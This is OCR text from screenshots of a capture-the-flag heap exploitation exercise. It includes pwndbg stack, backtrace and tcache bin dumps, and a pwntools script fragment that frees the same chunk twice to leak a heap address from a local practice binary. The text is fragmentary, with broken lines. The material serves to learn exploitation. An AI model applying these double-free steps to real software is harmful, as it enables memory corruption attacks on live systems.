 1 / 1
Terminal
00:0000│ esp 0xffd42ef0 —▸ 0xffd42f58 —▸ 0xffd42fa8 —▸ 0xffd42fc8 —▸ 0xffd42f
e8 ◂— ...
01:0004│ 0xffd42ef4 ◂— 0x1000
02:0008│ 0xffd42ef8 —▸ 0x8502160 ◂— '0\nAA\n'
03:000c│ 0xffd42efc —▸ 0xf7e0dcd7 (read+39) ◂— cmp eax, 0xfffff000 /*
'=' */
04:0010│ 0xffd42f00 —▸ 0xf7effd80 (_IO_2_1_stdout_) ◂— 0xfbad2887
05:0014│ 0xffd42f04 —▸ 0xf7effdc7 (_IO_2_1_stdout_+71) ◂— 0xf008900a
06:0018│ 0xffd42f08 ◂— 0x1
07:001c│ 0xffd42f0c —▸ 0xf7d97e77 (new_do_write+103) ◂— mov edi, eax
[ BACKTRACE ]
► f 0 f7f11569 __kernel_vsyscall+9
f 1 f7e0dcd7 read+39
f 2 f7d9a188 _IO_file_underflow+328
f 3 f7d9b2ab _IO_default_uflow+59
f 4 f7d95329 getchar+233
f 5 8048678 getInput+23
f 6 8048d3f main+248
f 7 f7d3fe81 __libc_start_main+241
pwndbg> chunks
Undefined command: "chunks". Try "help".
pwndbg> bins
tcachebins
0x10 [ 2]: 0x8503170 ◂— 0x8503170
fastbins
0x10: 0x0
0x18: 0x0
0x20: 0x0
0x28: 0x0
0x30: 0x0
0x38: 0x0
0x40: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
empty
pwndbg>
1 / 1
Terminal
File "/usr/local/lib/python3.6/dist-packages/pwnlib/util/packing.py", line 3
05, in routine
return ops[op](fmt,data)
File "/usr/local/lib/python3.6/dist-packages/pwnlib/util/packing.py", line 2
90, in <lambda>
for x in a))[0]}
struct.error: unpack requires a buffer of 4 bytes
--------------------
/ctf/work 03:54:12 0
# python3 skeleton.py
[+] Starting local process './prac': pid 98
[*] Make: 0
[*] Kill: 0
[*] Kill: 0
[*] View: 0
[*] chunk0 leaked :: 0x8503170
[*] Switching to interactive mode
$
skeleton.py - fggg - Visual Studio Code
File Edit Selection View Go Run Terminal Help
sol.py 6 skeleton.py 2
home > andrew > Desktop > a > skeleton.py > ...
53 p.sendline("n")
54 p.recvuntil("Clone ID: ", timeout=0.1)
55 p.sendline(str(index))
56 return p.recvline()
57
58 make(0, "AAAA")
59 kill(0)
60 kill(0)
61 leakOfChunk0 = u32(view(0).strip())
62 log.info(f"chunk0 leaked :: {hex(leakOfChunk0)}")
63
64 p.interactive()
1
Python 3.8.6 64-bit 0 8 Live Share python | ✓ skeleton.py LF Python Go Live Indents: 0